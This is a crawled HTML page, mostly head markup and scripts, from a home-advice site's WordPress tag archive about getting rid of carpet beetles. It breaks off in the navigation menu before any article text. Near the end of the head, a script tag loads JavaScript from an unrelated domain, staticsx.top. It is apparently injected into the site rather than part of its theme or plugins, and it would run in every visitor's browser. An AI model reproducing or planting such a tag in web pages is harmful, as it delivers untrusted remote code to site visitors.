

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/
body_size: 19387
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Best ways to get rid of carpet beetles Archives - Home Guide Expert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://homeguideexpert.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v21.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best ways to get rid of carpet beetles Archives" />
	<meta property="og:url" content="https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/" />
	<meta property="og:site_name" content="Home Guide Expert" />
	<meta property="og:image" content="https://homeguideexpert.com/wp-content/uploads/Land1-e1457605634772.jpg" />
	<meta property="og:image:width" content="761" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@HomeGuideExpert" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/","url":"https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/","name":"Best ways to get rid of carpet beetles Archives - Home Guide Expert","isPartOf":{"@id":"https://homeguideexpert.com/#website"},"primaryImageOfPage":{"@id":"https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/#primaryimage"},"image":{"@id":"https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/#primaryimage"},"thumbnailUrl":"https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-e1557321257272.jpg","breadcrumb":{"@id":"https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/#primaryimage","url":"https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-e1557321257272.jpg","contentUrl":"https://homeguideexpert.com/wp-content/uploads/Carpet-Beetle-e1557321257272.jpg","width":300,"height":200,"caption":"Canstock Image"},{"@type":"BreadcrumbList","@id":"https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homeguideexpert.com/"},{"@type":"ListItem","position":2,"name":"Best ways to get rid of carpet beetles"}]},{"@type":"WebSite","@id":"https://homeguideexpert.com/#website","url":"https://homeguideexpert.com/","name":"Home Guide Expert","description":"For All Things Home","publisher":{"@id":"https://homeguideexpert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homeguideexpert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://homeguideexpert.com/#organization","name":"Home Guide Expert","url":"https://homeguideexpert.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/#/schema/logo/image/","url":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","contentUrl":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","width":272,"height":101,"caption":"Home Guide Expert"},"image":{"@id":"https://homeguideexpert.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HomeGuideExpert/","https://twitter.com/HomeGuideExpert","https://www.instagram.com/homeguideexpert/","https://www.linkedin.com/in/sharon-henry-788b75117/","https://www.pinterest.co.uk/HomeGuideExpert/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Home Guide Expert &raquo; Feed" href="https://homeguideexpert.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Guide Expert &raquo; Best ways to get rid of carpet beetles Tag Feed" href="https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homeguideexpert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://homeguideexpert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://homeguideexpert.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://homeguideexpert.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homeguideexpert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css?ver=8.6c' type='text/css' media='all' />
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://homeguideexpert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://homeguideexpert.com/wp-json/wp/v2/tags/481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homeguideexpert.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://homeguideexpert.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4VCGN8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/homeguideexpert.com\/wp-admin\/","wpRestNonce":"7005cc4661","wpRestUrl":"https:\/\/homeguideexpert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/homeguideexpert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/homeguideexpert.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:22px;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	line-height:38px;
	font-style:normal;
	font-weight:normal;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://homeguideexpert.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/tag/best-ways-to-get-rid-of-carpet-beetles/",
                                "name": "Best ways to get rid of carpet beetles"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-270x270.png" />

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-best-ways-to-get-rid-of-carpet-beetles tag-481 global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
